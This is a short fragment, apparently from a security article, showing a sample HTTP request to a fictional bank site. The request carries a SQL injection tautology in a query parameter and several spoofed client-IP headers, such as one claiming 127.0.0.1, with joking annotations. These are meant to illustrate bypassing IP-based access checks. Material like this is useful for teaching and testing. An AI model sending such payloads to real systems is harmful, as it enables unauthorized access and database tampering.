 GET /app?user=‘or’1’=‘1’;-- HTTP/1.1
Host: www.heisenberg-bank.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0)
Gecko/20100101 Firefox/26.0
Accept: */*
x-forwarded-for: I’m your cache server! (184.189.250.X)
x-remote-IP: I’m your proxy! (184.189.250.X)
x-originating-IP: I’m YOU! (127.0.0.1)
x-remote-addr: Internal user, let me in! (192.168.1.X)
x-remote-ip: I swear I’ll be nice (* or %00 or %0A)
drops.wooyun.org